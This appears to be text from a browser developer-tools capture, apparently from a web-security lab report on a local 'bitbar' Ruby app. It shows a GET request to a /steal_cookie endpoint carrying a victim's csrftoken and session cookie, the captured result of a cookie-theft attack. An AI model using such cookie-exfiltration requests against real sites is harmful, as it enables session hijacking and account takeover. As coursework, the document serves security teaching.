 Headers Preview Response Initiator Timing Cookies
General
Request URL: http://localhost:3000/steal_cookie?cookie=csrftoken=WoQUuCxfOuRgqeQrLEXYGFNHSE4aBDE1dRHA3hBhuFcbwFU2KFgKNbOvHrn80Hn
K;%20_bitbar_session=BAh7B0kiD3Nlc3Npb25faWQGOgZFVEkiJWU0OTBkNTdkYjA4ZDAwMTFkMDQzZjQ2NjkxYzc3Zjg3BjsAVEkiCnRva2VuBjsARkkiG3k5dm
WFNCZ05uNThRaWprRXhqLUEGOwBG--fee3df2a1d21c84b613ca1106abf8fe3a3530b2d
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:3000
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Cache-Control: no-cache
Connection: Keep-Alive
Content-Length: 0
Content-Type: text/html
Date: Tue, 25 May 2021 06:05:05 GMT
Server: WEBrick/1.4.2 (Ruby/2.5.8/2020-03-31)
Set-Cookie: _bitbar_session=BAh7CEkiD3Nlc3Npb25faWQGOgZFVEkiJWU0OTBkNTdkYjA4ZDAwMTFkMDQzZjQ2NjkxYzc3Zjg3BjsAVEkiCnRva2VuBjsARkki
k5dmIyWFNCZ05uNThRaWprRXhqLUEGOwBGSSISc3RvbGVuX2Nvb2tpZQY7AEZJIkVjc3JmdG9rZW49V29RVXVDeGZPdVJncWVRckxFWFlHRk5IU0U0YUJERTFkUkhBM
CaHVGY2J3RlUyS0ZnS05iBjsAVA%3D%3D--a8675b960742687b8479f9628cfa979ec0613428; path=/
X-Content-Type-Options: nosniff